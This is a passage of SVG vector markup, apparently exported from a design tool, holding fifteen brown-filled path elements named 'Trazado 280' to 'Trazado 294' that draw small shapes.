    <path id="Trazado_280" data-name="Trazado 280" d="M176.574,257.361c-.026.021-.069,0-.106.012l-.093.012-.093.012-.082.011-.048.011-.127.024-.058.011-.036.012-.1.023c-.084.028-.189.062-.268.093l-.106.024-.093.034-.093.035-.048.023-.034.012-.058.023-.07.035-.07.035-.058.023-.034.023-.036.012-.034.034-.046.012-.048.035-.034.023-.046.012L174.6,258l-.036.023-.034.035-.048.011-.035.024-.034.034-.036.024-.034.023-.058.023-.036.024-.034.022-.034.024-.034.023-.048.035-.022.034-.036.024-.046.035-.048.035-.046.035a.486.486,0,0,1-.07.046l.07.081.107.093.046.035.046.023.058.07.058.046.058.047.046.034.046.035.036.023.046.035.035.023.048.035.034.023.036.012.046.023.022.035.048.012.034.023.034.023.082.046.082.047.034.023.046.023.046.023.048.024.046.023.094.046.058.024.045.023.036.012.046.023.106.035.093.034.07.023.117.035.034.012.046.012.048.011.046.012.046.011.187.035.058.012.094.011.1.012.163.012a1.1,1.1,0,0,0,.36,0h.165l.117-.012c.086-.025.2-.033.279-.058h.058l.046-.012.048-.011.046-.012.046-.011.034-.012.094-.023a4.854,4.854,0,0,0,.945-.432l.046-.011.058-.035.06-.035.033-.023.036-.023.035-.024.036-.023.036-.023.033-.024.026-.034.033-.024.048-.034.046-.035.048-.035.058-.046.069-.058.082-.07.127-.117.084-.058v-.035l-.094-.069-.024-.035-.069-.059-.036-.022-.034-.012-.036-.046-.046-.036-.034-.022-.046-.036-.036-.023-.034-.023-.036-.023-.036-.023-.045-.012-.036-.023-.058-.035-.036-.023-.032-.035-.072-.023-.034-.023-.046-.024-.046-.022-.048-.024-.046-.023-.093-.047-.058-.024-.046-.023-.058-.023-.048-.023-.034-.012-.034-.011-.058-.024-.13-.047-.034-.011-.034-.011-.034-.012-.036-.012-.116-.034-.153-.036-.034-.011-.117-.023c-.058-.018-.137-.029-.2-.047h-.094l-.094-.012-.1-.012Z" transform="translate(-44.001 -85.424)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_281" data-name="Trazado 281" d="M400.425,258.279l-.116.129-.036.011c-.021.027.014.021-.034.035-.038.048-.05.049-.058.081l.035.012.036.035.046.011.082.047.034.023.046.023.048.024.046.023.07.035.034.011.4.14h.058l.139.023.117.012a1.49,1.49,0,0,0,.595-.035h.07l.046-.012.048-.011.046-.011.046-.012.034-.012.036-.011.034-.012.07-.023.093-.035.046-.023.058-.023.046-.023.058-.024.036-.035.046-.012.046-.024.046-.023.036-.023.048-.023.032-.023.058-.035.036-.023.035-.023.036-.024.034-.023.024-.035.046-.035.046-.034.048-.036.047-.034.081-.07.036-.023.034-.035.095-.081.046-.023.117-.128.07-.058.1-.116a.205.205,0,0,0,.036-.07l-.048-.024-.058-.035-.058-.035-.034-.023-.048-.024-.034-.035H403.7l-.071-.034-.374-.129H403.2l-.058-.012-.082-.012-.128-.011a1.039,1.039,0,0,0-.35,0h-.127l-.093.011-.048.012-.058.012-.058.012-.058.011-.036.011-.091.024-.036.011-.036.012-.034.011-.07.024-.093.034-.046.024-.036.012-.058.022-.035.024-.036.012-.068.035-.07.035-.036.024-.046.023-.046.023-.034.023-.058.035-.058.035-.036.023-.036.023-.034.023-.034.023-.024.035-.034.023-.048.035-.034.023-.034.024-.036.011-.034.047-.046.034-.07.058-.046.036-.048.034C400.465,258.243,400.477,258.266,400.425,258.279Z" transform="translate(-225.952 -85.315)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_282" data-name="Trazado 282" d="M201.915,249.751c-.039.031-.13.007-.187.023l-.094.012-.442.093-.466.152-.046.023-.034.011-.072.035-.034.012-.069.035-.058.023-.036.023-.058.023-.058.035-.048.023-.046.035-.034.023-.046.012-.058.035-.058.034-.034.024-.036.023-.058.035-.022.035-.048.011-.022.035-.036.023-.046.035-.036.023-.045.035-.036.023-.036.012-.034.046-.058.047c-.034.025-.058.022-.07.07l.082.058.022.035.082.07.058.046.058.047.058.046.058.046.048.036.046.034.046.035.034.023.048.035.034.023.046.035.046.011.024.036.046.011.022.035.048.012.058.035.036.023.034.023.034.035.07.023.081.047.036.022.046.024.034.034.058.012.036.035.058.011.034.035h.036l.07.035.034.012.046.023.094.035.046.023.034.011.058.024.058.023.036.011.034.012.034.012.036.012.036.011.035.012.034.011.034.012.117.034.048.012.058.012.034.012.048.011.117.023c.12.039.279.046.408.082h.115l.142.011.221.012h.406a.252.252,0,0,0,.048-.012c.031.016.035,0,.035,0h.128l.117-.011.093-.012.07-.011.082-.012c.074-.022.171-.036.245-.058h.058c.187-.061.4-.1.571-.176l.106-.022.127-.047.048-.023.034-.012.034-.012.048-.023.034-.011.07-.035.034-.012.046-.023.058-.023.036-.023.058-.024.034-.023.046-.023.046-.023.048-.035.036-.023.068-.023.082-.047.034-.023.036-.023c.067-.059.129-.071.163-.129-.062-.035-.1-.105-.151-.152l-.058-.034-.048-.059-.081-.07-.036-.024-.046-.023-.034-.046-.06-.047-.046-.034-.046-.035-.046-.035-.046-.035-.036-.023-.046-.035-.058-.023-.034-.023-.024-.035-.046-.012-.036-.023-.034-.023-.034-.023-.036-.023-.036-.035-.045-.012-.036-.023-.036-.023-.035-.035-.068-.023-.082-.047-.07-.034-.036-.024-.045-.023-.048-.023-.046-.024-.046-.023-.094-.046-.058-.023-.046-.024-.034-.011-.07-.035-.07-.023-.046-.023-.573-.2-.1-.011-.046-.012-.046-.012-.058-.011-.058-.012-.117-.023-.082-.011-.094-.012-.1-.012-.094-.011Z" transform="translate(-64.513 -79.307)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_283" data-name="Trazado 283" d="M351.655,247.8a.228.228,0,0,1,.081.035l.036.023.081.047.036.023.081.047.036.023.046.023.048.023.034.024.046.023.046.023.046.023.036.023.058.024.141.069.093.047.034.011.046.023.058.024.07.035.036.012.034.012.046.023.07.023.048.023.1.035.072.023.093.035.034.012.036.011.034.012.036.011.117.035.093.023.175.058.151.024.058.012c.08.024.189.034.269.057h.094l.093.012.116.011.185.012a1.026,1.026,0,0,0,.352,0h.185l.106-.012.081-.011.153-.023.209-.046c.086-.028.187-.062.269-.094l.068-.011.058-.023.058-.024.082-.034.07-.035.046-.024.048-.023.046-.023.081-.046.058-.035.058-.035.036-.023.036-.023.034-.023.034-.024.022-.034.048-.036.058-.046.036-.011.034-.023.07-.082.187-.175.139-.128.034-.046.024-.035.034-.035.024-.047c.026-.017.027-.02.034-.046a.611.611,0,0,1-.139-.117l-.036-.024-.046-.058-.059-.046-.046-.035-.046-.035-.034-.023-.036-.023-.035-.023-.036-.023-.046-.012-.058-.035-.036-.023-.045-.024-.048-.023-.046-.023-.095-.046-.034-.012-.058-.023-.093-.035-.094-.035-.035-.011-.036-.012-.034-.012-.093-.023-.046-.011-.048-.012-.058-.012-.058-.011-.058-.012-.058-.012-.082-.011-.117-.012-.268-.023a1.132,1.132,0,0,0-.374,0l-.292.012-.117.011-.1.012c-.122.036-.28.046-.4.082h-.07l-.048.012-.045.011-.048.012-.1.023-.047.012-.048.011-.093.024-.034.011-.036.012-.093.023-.036.012-.034.011-.034.012-.048.012-.058.022-.117.035-.127.047-.094.035-.036.012-.058.023-.034.011-.046.024-.07.023-.046.023-.07.023-.046.023-.036.012-.069.035-.036.011-.046.023-.058.024-.07.035-.057.023-.07.035-.048.023-.046.023-.046.023-.048.023-.045.024-.036.023-.036.011-.034.024-.047.034-.036.024-.07.023-.034.023C351.659,247.781,351.667,247.75,351.655,247.8Z" transform="translate(-186.945 -76.803)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_284" data-name="Trazado 284" d="M321.916,247.3l.046.011.153.047.047.011.034.012.036.012.175.046.14.035c.139.047.312.071.454.117l.129.011c.12.038.285.046.408.082h.082l.093.012.117.011.093.011.305.024a1.557,1.557,0,0,0,.338.011l.535-.011.189-.024.161-.022.177-.036.093-.023.128-.035.034-.011.036-.012.034-.011.07-.024.093-.034.046-.024.036-.011.07-.035.046-.023.046-.023.048-.035.034-.023.046-.012.036-.023.034-.023.034-.024.024-.035.046-.035.058-.047.1-.093.036-.024.046-.034.093-.105.048-.058.024-.035.034-.046.024-.035.01-.035.024-.046.046-.082.036-.058.034-.069.01-.035.036-.07.024-.07.035-.093.012-.046.012-.035.012-.035.01-.047.012-.058a.989.989,0,0,0,.058-.3l-.583-.175-.607-.117-.245-.011-.187-.012-.384-.012-.116.012a.913.913,0,0,0-.209.023l-.247.023-.07.012-.056.012-.1.023-.048.011-.058.012-.127.035-.036.011-.034.012-.036.012-.117.035-.127.047-.094.035-.046.023-.034.012-.072.035-.034.011-.07.035-.046.023-.046.023-.046.024-.048.023-.046.023-.081.047-.082.046-.035.023-.058.035-.036.023-.036.024-.034.023-.034.023-.036.023-.022.035-.036.023-.046.035-.058.046-.034.012-.036.023-.034.047-.046.035-.034.012-.06.07-.139.128-.128.117-.117.106-.034.058-.082.07-.058.07-.058.07-.034.046-.048.058-.036.047A.28.28,0,0,0,321.916,247.3Z" transform="translate(-163.039 -75.719)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_285" data-name="Trazado 285" d="M298.717,244.991c-.026.022-.074,0-.117.012l-.1.012-.094.011-.07.012-.07.011-.116.024-.059.011-.046.012-.046.011-.046.012-.048.012-.116.034-.034.012-.036.012-.034.011-.036.012-.068.023-.095.035-.046.023-.07.024-.046.023-.035.011-.07.035-.082.035-.046.023-.047.023-.048.024-.034.034-.068.024-.036.023-.046.035-.034.023-.048.012-.059.034-.034.023-.058.035-.036.024-.034.023-.036.023-.034.023-.024.035-.057.023-.036.024-.022.034-.048.035-.046.035-.046.035-.058.046-.058.047-.07.058-.07.058-.092.081-.141.128-.127.117a2.033,2.033,0,0,0-.247.257l-.127.117-.094.1-.07.082-.058.069-.058.07-.046.058-.036.047-.046.059-.046.057-.034.047-.024.034-.034.047-.036.047-.012.035-.022.035-.024.035-.034.023-.024.035-.012.035-.034.035-.024.034-.034.047-.012.047-.022.035-.024.035-.024.035-.034.058-.024.034-.034.047-.024.047-.034.034-.01.046-.036.059a.533.533,0,0,0-.047.07c.043.03.088.008.139.023l.094.011.093.012.117.012.187.011a1.711,1.711,0,0,0,.374.012l.4-.012.129-.011.095-.012.185-.023c.113-.034.254-.047.362-.082h.058l.046-.011.048-.012.046-.011.046-.012.489-.163.095-.036.046-.023.058-.023.07-.035.046-.023.047-.023.048-.023.046-.024.046-.023.046-.023.058-.035.058-.035.059-.034.036-.024.058-.034.022-.035.046-.012.026-.035.033-.024.036-.023.036-.011.022-.035.036-.023.034-.013.034-.046.07-.058.094-.081.175-.164.151-.14.082-.093.058-.07.046-.058.012-.035.024-.035.044-.035.014-.034.022-.035.022-.035.024-.035.035-.023.024-.035L299,246.6l.012-.046.034-.024.024-.069.022-.035.024-.035.034-.035.012-.047.024-.046.022-.035.024-.047.024-.046.034-.07.034-.035v-.035l.046-.093.012-.035.036-.07.01-.035.024-.047.106-.28.045-.129.024-.07a.8.8,0,0,0,.058-.187l-.2-.023-.1-.011-.117-.012Z" transform="translate(-140.622 -75.48)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_286" data-name="Trazado 286" d="M254.22,244.519l-.314.07a1,1,0,0,0-.5.338l-.034.023-.012.046-.022.047-.024.058-.012.035-.012.046a1.142,1.142,0,0,0,0,.351l.012.046.036.117.022.046.012.035.034.07.048.094.034.058.034.058.024.034.024.035.022.035.036.024.034.046.034.046.048.058.058.07.082.092.022.047.139.129.094.1.128.117.082.07.034.023.034.023.07.07.058.046.046.035.048.035.034.023.034.012.024.034.046.036.034.022.048.036.046.035.046.011.024.035.046.012.022.035.048.012.036.023.033.024.058.034.036.023.058.035.058.035.048.035.068.035.082.047.035.023.046.023.07.035.034.024.048.022.046.024.048.023.045.023.046.024.048.022.058.024.034.023.036.012.093.046.036.012.068.035.036.011.046.024.07.023.046.023.034.012.058.023.058.023.036.012.058.023.07.023c.168.073.367.124.549.187h.046l.034.011.046.012.048.012.046.011.046.012.046.011.165.035.058.011.069.012.07.012.058.011.07.012.082.011.093.012.384.035a1.393,1.393,0,0,0,.3.012,2.525,2.525,0,0,0,.641-.047h.094c.1-.028.211-.04.3-.07h.046c.038-.024.067-.01.094-.034-.024-.032-.033-.065-.058-.093l-.082-.069-.024-.035-.034-.047-.07-.058-.153-.163a1.466,1.466,0,0,0-.175-.2l-.068-.058-.106-.117-.221-.233-.175-.163-.07-.082-.245-.234-.175-.163-.139-.128-.117-.1-.094-.082-.046-.035-.046-.035-.093-.093-.048-.035-.046-.023-.058-.07-.07-.058-.07-.058-.058-.046-.058-.047-.058-.046-.058-.047-.058-.046-.034-.023-.034-.012-.036-.046-.046-.035-.048-.035-.045-.035-.048-.034-.046-.035-.036-.012-.035-.023-.034-.023-.024-.035-.034-.023-.048-.035-.058-.023-.034-.023-.024-.035-.045-.012-.024-.035-.048-.011-.022-.035-.046-.012-.024-.035-.046-.011-.036-.024-.034-.023-.034-.023-.036-.035-.046-.011-.058-.035-.058-.035-.082-.046-.081-.047-.2-.1-.117-.059-.046-.022-.07-.036-.058-.023-.046-.023-.07-.023-.046-.023-.034-.012-.094-.035-.07-.023-.069-.023-.036-.012-.034-.011-.036-.012-.1-.023-.035-.011-.06-.012-.058-.012-.07-.012-.081-.011-.082-.011Z" transform="translate(-107.861 -75.101)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_287" data-name="Trazado 287" d="M383.536,244.01a.509.509,0,0,1,.081.036h.046l.141.046.058.023.047.012.034.011.036.012.129.035.081.023.1.023.036.012.058.011.046.012.058.012c.1.034.242.049.35.081h.082c.068.02.165.026.233.046l.221.012a3.175,3.175,0,0,0,.526.035.738.738,0,0,0,.243.011l.293-.011.149-.012.084-.012.115-.011.094-.012c.057-.017.139-.029.2-.046l.128-.012.046-.011.107-.024.034-.012.046-.011.094-.023.034-.012.034-.011.036-.012.046-.011.034-.012.13-.046.093-.035.046-.023.036-.012.046-.023.058-.023.07-.036.058-.022.058-.036.046-.023.046-.035.034-.023.071-.023.034-.023.058-.035.036-.023.034-.023.036-.024.036-.023.033-.023.026-.035.034-.023.034-.023.036-.012.034-.046.058-.047.058-.046.093-.081.036-.012.127-.14.129-.117.082-.093.07-.081.046-.058.034-.047.014-.035.034-.046.022-.035-.046-.023-.036-.035-.068-.023-.08-.047-.048-.023-.082-.046-.034-.024-.046-.023-.048-.023-.046-.023-.046-.023-.046-.024-.046-.022-.046-.024-.046-.023-.058-.023-.048-.023-.058-.024-.046-.023-.058-.024-.047-.022-.07-.023-.048-.024-.571-.2h-.058a2.118,2.118,0,0,0-.513-.094l-.374-.023h-.2a1.674,1.674,0,0,0-.466.059l-.115.012-.478.151-.082.035-.048.024-.058.023-.046.022-.046.024-.034.023-.046.023-.048.024-.046.023-.022.035-.048.011-.058.035-.034.024-.034.022-.036.024-.034.023-.036.023-.046.035-.022.035-.036.023-.036.023-.034.012-.046.058-.058.046-.081.07-.106.094-.221.21-.129.117-.024.035-.081.082-.07.081-.058.07-.058.07-.024.035-.022.047-.048.034-.034.047-.034.046-.048.058-.022.035-.036.046-.034.047-.024.035A.238.238,0,0,0,383.536,244.01Z" transform="translate(-212.572 -72.901)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_288" data-name="Trazado 288" d="M223.614,238.9a1.358,1.358,0,0,1-.093-.152l-.024-.035-.022-.035-.036-.023-.034-.046-.036-.047-.034-.046-.035-.047-.036-.046-.046-.058-.034-.046-.046-.058-.058-.07-.058-.07-.058-.069-.036-.047-.022-.035-.094-.093-.082-.093-.139-.152-.221-.233a4.333,4.333,0,0,0-.49-.455l-.07-.081-.036-.024-.034-.035-.058-.047-.058-.046-.058-.047-.046-.034-.058-.047-.036-.011-.034-.024-.034-.023-.024-.035-.058-.023-.034-.023-.024-.035-.034-.023-.036-.023-.034-.023-.036-.024-.046-.011-.034-.024-.036-.023-.081-.046-.036-.023-.034-.023-.048-.024-.046-.023-.034-.023-.046-.024-.048-.022-.046-.024-.07-.035-.093-.046-.035-.012-.07-.035-.034-.011-.048-.023-.068-.024-.129-.046-.034-.012-.036-.011-.034-.012-.036-.011-.082-.024-.139-.034-.1-.024-.07-.011-.058-.012-.07-.012-.1-.011-.163-.012a.937.937,0,0,0-.328,0h-.175l-.094.012c-.074.022-.171.034-.244.058h-.048l-.128.035-.035.011-.034.012-.036.012-.034.011-.07.023-.058.024-.046.023-.036.011-.058.024-.046.023-.046.023-.046.023-.048.023-.046.024-.08.046-.036.024-.058.034-.034.024-.058.034-.034.024-.024.034-.035.024a.826.826,0,0,0-.082.046v.046c.05.043.06.115.094.175l.034.035.024.07.022.035.036.034.022.035.012.047.022.035.024.035.034.059.036.022.022.036.024.057.022.035.036.046.046.036.034.046.048.058.058.07.069.081.128.14.048.058.081.093.036.023.117.117.046.035.046.023.058.07.046.035.048.035.058.046.046.035.034.023.036.011.034.035.034.024.036.023.036.023.034.024.034.011.07.035.036.023.034.035.068.023a5.307,5.307,0,0,0,1.029.443H220l.034.012.046.011.048.012.034.011.046.012.094.023.045.012.058.011.175.035.07.012.072.011.058.012.28.035.43.047h.28a.931.931,0,0,0,.328,0h.362l.163-.012.128-.012.094-.012.1-.011.094-.011.082-.012.07-.012.081-.012.07-.011A1.526,1.526,0,0,1,223.614,238.9Z" transform="translate(-78.666 -67.914)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_289" data-name="Trazado 289" d="M182.632,235.537c-.022.018-.077.011-.117.012l-.221.011-.107.012-.08.011c-.051.016-.134.032-.187.047h-.069l-.036.012-.058.011-.048.012-.046.011-.034.012-.093.023-.036.012-.034.011-.034.012-.036.012-.07.023-.068.023-.048.023-.068.023-.048.024-.034.011-.058.023-.048.024-.069.034-.036.012L180.8,236l-.07.034-.058.035-.046.023-.046.035-.036.023-.068.024-.036.023-.058.034-.058.035-.036.024-.034.023-.034.023-.034.023-.036.023-.036.024-.022.035-.036.024-.034.011c.04.046.062.087.093.117l.048.023.024.035.069.058.107.118.1.092.058.046.081.071.058.046.058.047.048.035.046.035.046.035.046.035.036.023.046.034.034.024.036.012.034.034.035.023.036.023.036.024.046.011.035.023.036.024.034.034.046.012.036.023.046.023.034.024.046.023.036.035.058.012.034.023.058.023.034.023.036.012.094.046.033.012.048.023.058.023.046.023.07.024.093.035.036.011.058.023.081.024.06.022.571.153.221.023.081.012.13.011.163.012.175.011a.749.749,0,0,0,.233.012l.374-.023.139-.012.082-.011.081-.012.072-.012.08-.011.058-.012.117-.023.058-.012.046-.011.046-.012.058-.012.046-.011.048-.012.034-.012.094-.023.151-.046.093-.035.048-.011.127-.047.048-.023.068-.023.048-.024.068-.023.048-.023.058-.023.069-.035.072-.035.034-.011.034-.036.048-.011.046-.023.046-.035.034-.023c.058-.033.086-.035.106-.07l-.094-.082-.046-.058-.106-.117-.058-.046-.034-.024-.127-.14-.095-.082-.07-.058-.069-.058-.058-.046-.072-.058A5.348,5.348,0,0,0,182.632,235.537Z" transform="translate(-48.976 -67.881)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_290" data-name="Trazado 290" d="M283.065,230.659l-.082.012-.034.011-.034.012-.034.012-.189.094-.034.023-.034.023-.036.047-.081.069-.094.081-.058.07-.034.047-.024.034-.034.047-.012.046-.047.082-.046.081-.046.094-.012.034-.024.047-.024.058-.034.094-.012.034-.012.035-.012.035-.012.046a3.126,3.126,0,0,0-.139,1.015,2.05,2.05,0,0,0,.022.455l.012.2.012.081.012.082.012.047.01.058.012.07.012.058.012.035.022.1.036.14.024.082.01.035.012.034.012.047.012.035.012.035.012.035.022.07.046.128.036.093.022.058.024.058.024.047.01.034.024.059.024.046.022.047.012.034.024.047.034.069.024.047.022.046.024.047.022.047.036.046.022.035.012.046.036.047.022.035.024.069.036.058.035.058.024.035.034.059.034.058.024.035.024.034.022.035.022.035.024.035.024.035.024.035.022.035.022.035.036.023.022.035.036.046.022.035.024.035.012.035.036.023.034.046.034.047.048.058.034.046.024.035.046.071.046-.117.024-.059.034-.093.035-.093.024-.058.012-.035.01-.035.012-.035c.065-.147.115-.326.177-.478l.01-.081.012-.035.012-.034.01-.035.014-.035.01-.047.034-.116.014-.035.01-.035.048-.175.012-.046.058-.175v-.047c.051-.153.076-.346.127-.5l.012-.129c.043-.141.05-.322.094-.466l.01-.175.012-.093.012-.105.01-.128.012-.152.012-.233a1.043,1.043,0,0,0,0-.35v-.21l-.012-.128-.012-.1-.01-.082-.012-.058-.012-.07-.01-.058-.014-.058-.01-.035-.024-.105-.012-.034-.01-.035-.012-.035-.012-.047-.024-.058-.024-.058-.01-.035-.022-.047-.026-.058-.022-.034-.022-.047-.036-.046L284,231.22l-.036-.058-.036-.047-.034-.023-.034-.047-.082-.092-.082-.094-.058-.047-.046-.011-.046-.035-.07-.035-.068-.023-.036-.012-.034-.012-.058-.011Z" transform="translate(-130.814 -63.96)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_291" data-name="Trazado 291" d="M333.874,231.6a.681.681,0,0,1,.187.046h.046l.058.012.07.011.046.012.058.012c.1.029.232.031.327.059h.127l.129.012.221.011.328.011.374-.011.161-.011.106-.012.082-.012.068-.012.153-.023.058-.011.046-.012.058-.012.07-.011.036-.012.151-.035.116-.034.034-.012.036-.012.034-.011.082-.023.129-.047.047-.023.068-.023.058-.023.058-.024.072-.035.045-.024.046-.023.036-.011.034-.024.058-.023.082-.046.082-.047.081-.046.036-.023.034-.023.058-.035L338.2,231l.035-.024.024-.034.035-.024.046-.035.047-.035.048-.034.046-.035.047-.035.034-.012.07-.082.1-.093.153-.14.117-.1.036-.058.069-.058.058-.07.058-.07.048-.058.034-.046.034-.047.024-.034.012-.036.022-.034-.034-.012-.046-.023-.036-.023-.034-.023-.034-.035-.07-.023-.036-.023-.046-.024-.046-.023-.046-.023-.046-.024-.072-.034-.034-.012-.058-.023-.047-.023-.07-.024-.1-.034-.034-.012-.036-.012-.034-.011-.048-.012c-.058-.02-.135-.04-.2-.058h-.07l-.07-.012-.082-.012-.139-.011-.386-.012-.231.023-.058.012-.07.012-.07.011-.058.011-.092.024-.048.011-.034.012-.034.011-.082.024-.034.011-.036.012-.036.011-.034.012-.092.035-.058.023-.048.023-.034.012-.047.023-.058.024-.036.034h-.034l-.046.024-.07.034-.034.024-.048.034-.034.024-.048.023-.032.023-.048.012-.036.022-.034.024-.058.035-.034.023-.036.023-.035.024-.024.034-.058.024-.034.023-.024.035-.046.035-.046.034-.046.035-.036.023-.046.024-.036.046-.069.058-.093.082-.106.093-.316.3a2.584,2.584,0,0,0-.29.315l-.07.058-.07.081-.012.035-.034.023-.046.058-.048.058-.034.047-.024.035C333.881,231.564,333.878,231.567,333.874,231.6Z" transform="translate(-172.652 -62.814)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_292" data-name="Trazado 292" d="M354.094,232.415h.175a.31.31,0,0,0,.127-.011c.074-.021.2.008.269-.012h.163l.1-.012.165-.012.117-.011.092-.012c.122-.035.29-.034.408-.069h.082l.07-.012.07-.012.056-.011.07-.012c.067-.02.156-.037.223-.058h.058l.046-.011.046-.012.1-.023.036-.011.046-.012.093-.024.036-.011.036-.011.093-.024L357,232l.034-.011.034-.012.036-.011.036-.012.068-.023.1-.036a6.111,6.111,0,0,0,.84-.4l.07-.023.036-.023.044-.024.024-.035.048-.012.058-.035.022-.035.036-.023.058-.023.034-.023.046-.035.024-.035.046-.035.046-.034.082-.07.1-.093.081-.07.13-.117.093-.106.046-.058.048-.058.034-.047.024-.034.034-.047.024-.035.01-.046.024-.035.035-.058.046-.082.046-.081.024-.047.034-.07.026-.058.022-.058.036-.093.033-.094.012-.046.046-.163.036-.14a.715.715,0,0,0,.034-.221.383.383,0,0,1-.116-.023h-.07l-.069-.012-.082-.011-.535-.023-.328.011c-.089.026-.206.032-.292.058h-.058l-.046.012-.046.012-.06.011-.034.011-.034.012-.095.023-.036.012-.034.011-.034.012-.048.012-.034.011-.128.047-.059.023-.058.023-.058.023-.046.023-.058.024-.07.035-.034.012-.048.024-.046.023-.046.023-.058.035-.046.023-.07.035-.08.046-.082.047-.036.023-.034.035-.036.023-.033.023-.048.012-.036.023-.034.023-.034.023-.036.024-.034.023-.022.035-.058.023-.036.023-.022.035-.048.035-.046.035-.046.035-.046.035-.06.047-.058.046-.058.046-.069.058-.082.07-.093.082-.117.106-.141.128-.046.034-.036.024-.046.058-.151.14-.046.069-.153.14-.022.035-.094.093-.082.093-.081.094-.024.035-.034.034-.058.07-.058.07-.048.058-.046.058-.034.046-.036.047-.046.058-.034.047-.012.034-.024.035-.022.035-.036.023-.034.047-.022.035-.024.035-.024.035A.147.147,0,0,0,354.094,232.415Z" transform="translate(-188.905 -62.625)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_293" data-name="Trazado 293" d="M263.363,229.771v-.42a1.011,1.011,0,0,0-.012-.245l-.01-.349c-.024-.081-.012-.139-.036-.222v-.1c-.021-.07-.028-.166-.047-.234v-.081l-.012-.07-.022-.117-.012-.058-.012-.058-.012-.046-.01-.046-.012-.058-.014-.047-.034-.14-.01-.035-.014-.035-.01-.046-.012-.035-.012-.047-.024-.058-.022-.082-.046-.128-.036-.094-.022-.047-.024-.058-.024-.046-.01-.035-.036-.07-.022-.046-.024-.046-.022-.047-.024-.046-.046-.082-.036-.058-.034-.058-.024-.034-.022-.036-.024-.035-.022-.035-.036-.023-.034-.047-.036-.046-.046-.058-.081-.094-.059-.069-.106-.117-.082-.071-.058-.046-.034-.023-.047-.023-.046-.035-.048-.047-.046-.011-.046-.035-.047-.023-.046-.023-.082-.047-.07-.035-.034-.011-.058-.023-.094-.035-.058-.023-.117-.035-.046-.012-.046-.011-.048-.012-.046-.012-.245-.034-.081-.012-.2-.012-.209-.011-.211.011-.093.012-.116.012c-.058.027-.115,0-.151.034l-.012.094c.026.033,0,.1.012.152l.01.1.012.106.012.058.012.069.012.071.01.058.036.151.022.081.012.035.024.093.046.141.046.128.024.058.022.058.024.047.012.035.022.046.024.058.036.035v.035l.022.046.022.047.026.046.046.082.022.035.036.046.022.035.012.047.024.034.022.035.036.058.034.023.012.047.034.023.024.035.034.046.024.035.024.035.01.035.034.023.048.058.035.047.058.069.07.081.07.082.139.151.07.082.117.128.153.14.047.035.046.035.095.094.068.058.058.047.058.046.048.035.046.035.058.046.046.035.034.023.036.023.036.012.022.035.036.023.034.011.034.035.034.023.036.024.036.023.034.023.034.024.034.022.036.024.046.012.036.023.058.034.058.035.058.035.081.047.036.023.046.035.034.023.046.012.048.023.034.023.048.023.045.023.048.023.046.024.07.035.036.011C263.294,229.743,263.311,229.765,263.363,229.771Z" transform="translate(-112.943 -59.42)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_294" data-name="Trazado 294" d="M314.363,227.028a.792.792,0,0,0,.233-.034h.082c.072-.022.173-.037.245-.058h.07l.058-.012.1-.024.046-.011.058-.012.048-.011.046-.012.058-.012.046-.011.047-.012.046-.011.141-.035.127-.035.036-.012.034-.011.165-.047.082-.023.07-.023.032-.012.036-.011.036-.012.034-.011.036-.012.069-.023.1-.035.129-.046.046-.024.036-.011.034-.012.058-.023.058-.023.058-.024.058-.023.046-.023.06-.023.045-.023.036-.012.07-.035.058-.023.034-.035h.036l.046-.023.046-.023.046-.024.07-.034.058-.035.046-.023.048-.035.034-.023.07-.024.036-.023.058-.035.034-.023.034-.035.048-.011.034-.023.034-.024.034-.023.036-.023.036-.023.034-.023.034-.024.024-.034.034-.024.048-.035.046-.035.046-.035.058-.046.081-.07.082-.07.106-.094.081-.069.116-.106.1-.117.058-.069.048-.058.045-.059.036-.046.022-.035.036-.046.022-.035.012-.035.036-.034.012-.047.022-.035.036-.058.022-.035.036-.047.022-.034.012-.046.024-.047.01-.035.048-.093.01-.035.024-.047.034-.1.036-.105.012-.035a.376.376,0,0,0,.034-.1l-.408-.152-.094-.011-.035-.012-.034-.012-.048-.011-.058-.012a2.48,2.48,0,0,0-.756-.1,2.059,2.059,0,0,0-.539.035h-.08l-.058.011-.058.012-.058.011-.046.012-.036.012-.093.023-.036.011-.068.024-.07.023-.06.023-.058.023-.045.023-.036.012-.07.035-.058.023-.034.023-.048.023-.046.035-.034.023-.07.024-.034.023-.058.035-.024.035-.046.012-.036.023-.022.035-.036.023-.046.035-.056.047-.036.011-.034.024-.024.034-.048.024-.08.093-.129.117a2.285,2.285,0,0,0-.245.256l-.1.093-.046.058-.046.058-.047.058-.048.059-.034.046-.024.035-.034.046-.034.046-.024.036-.024.058-.024.035-.035.023-.01.046-.036.023-.012.047-.024.035-.022.035-.036.034-.01.047-.034.058-.036.046-.036.07-.022.035-.022.046-.024.046-.024.035-.024.047-.022.046-.036.07-.034.069-.034.035-.012.058-.024.046-.022.047-.036.07-.012.035-.022.046-.024.058-.022.046-.012.035-.024.058-.022.058-.036.081-.022.07-.024.058-.034.1Z" transform="translate(-156.968 -57.984)" fill="#80663b" fill-rule="evenodd"/>
